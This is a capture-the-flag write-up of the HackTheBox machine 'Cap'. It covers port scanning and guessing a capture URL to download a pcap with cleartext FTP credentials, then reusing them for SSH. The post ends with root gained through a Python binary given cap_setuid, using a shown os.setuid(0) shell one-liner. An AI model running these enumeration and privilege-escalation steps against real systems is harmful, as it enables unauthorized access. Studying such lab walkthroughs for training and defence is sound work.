Preface: Cap is a easy box on HackTheBox.eu.
After some manual enumeration we find something really useful on the port 80. We are able to download a specific file and inspect it further. With this file we are able to find some credentials to login via ssh. Once on the box we find something odd. A specific binary got capabilities to set the UID. So we can gain a root shell with it.

Information gathering
As always we start with an nmap scan for open ports and services:
# Nmap 7.91 scan initiated Sat Jun 12 21:02:50 2021 as: nmap -sV -sC -oN nmap/cap.nmap 10.10.10.245
Nmap scan report for 10.10.10.245
Host is up (0.043s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Sat, 12 Jun 2021 19:15:02 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sat, 12 Jun 2021 19:14:57 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sat, 12 Jun 2021 19:14:57 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: HEAD, OPTIONS, GET
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.91%I=7%D=6/12%Time=60C504E3%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,2FE5,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20
SF:Sat,\x2012\x20Jun\x202021\x2019:14:57\x20GMT\r\nConnection:\x20close\r\
SF:nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20193
SF:86\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class=\"no-js\"\x20lang=\"en\">\
SF:n\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x2
SF:0<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\
SF:x20\x20\x20<title>Security\x20Dashboard</title>\n\x20\x20\x20\x20<meta\
SF:x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-scale=
SF:1\">\n\x20\x20\x20\x20<link\x20rel=\"shortcut\x20icon\"\x20type=\"image
SF:/png\"\x20href=\"/static/images/icon/favicon\.ico\">\n\x20\x20\x20\x20<
SF:link\x20rel=\"stylesheet\"\x20href=\"/static/css/bootstrap\.min\.css\">
SF:\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/fon
SF:t-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20
SF:href=\"/static/css/themify-icons\.css\">\n\x20\x20\x20\x20<link\x20rel=
SF:\"stylesheet\"\x20href=\"/static/css/metisMenu\.css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"/static/css/owl\.carousel\.min\.
SF:css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/c
SF:ss/slicknav\.min\.css\">\n\x20\x20\x20\x20<!--\x20amchar")%r(HTTPOption
SF:s,B3,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Sat,\x2
SF:012\x20Jun\x202021\x2019:14:57\x20GMT\r\nConnection:\x20close\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20HEAD,\x20OPTIONS,\x
SF:20GET\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,121,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20text
SF:/html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\x20<head>\n\x20\x20
SF:\x20\x20<title>Bad\x20Request</title>\n\x20\x20</head>\n\x20\x20<body>\
SF:n\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x20\x20\x20\x20Invali
SF:d\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'RTSP
SF:/1\.0''\n\x20\x20</body>\n</html>\n")%r(FourOhFourRequest,189
SF:,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\x20S
SF:at,\x2012\x20Jun\x202021\x2019:15:02\x20GMT\r\nConnection:\x20close\r\n
SF:Content-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20232\
SF:r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20
SF:Final//EN\">\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>
SF:\n<p>The\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20ser
SF:ver\.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x20ch
SF:eck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 12 21:05:02 2021 -- 1 IP address (1 host up) scanned in 132.06 seconds
We got three open ports. But the interesting one for us is port 80, http. Let’s jump into the browser and check it out.
Port 80
After some manual enumeration I found something interesting. As you can see in the screenshot there is a path /data/2. This link is not directly linked. We got there by clicking on the /capture link. If we click multiple times on the /capture link the number in the /data/<NUMBER> link is increasing.

User
The first number I received was 1. So let’s try it with 0.

Nice, we got an entry with 72 packets. Let’s download it. We got a pcap file. I will use wireshark to inspect it.

I found credentials of nathan. This is a tcp stream of an FTP login and some further commands. In my experience, these credentials will also work on ssh. The nmap scan showed us ftp and ssh at the beginning.
Let’s try to login:
$ ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
Last login: Sat Jun 12 19:30:25 2021 from 10.10.14.23
nathan@cap:~$ whoami && hostname
nathan
cap
nathan@cap:~$
Nice! We got the correct credentials for nathan.
SHELL: nathan
Root
As always we will start LinPEAS on this box. And I found something useful:
...[]...
[+] Capabilities
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
...[]...
Files with capabilities:
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
...[]...
The useful part is the following:
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
This indicates that we are able to set the effective user id of the created/current process. So we can enter the interactive mode of python3 and set our uid to 0 which means we got root access rights.
nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~#
Nice, now we have a full privileged shell on the box!
SHELL: root
Thanks for reading! I hope you enjoyed it!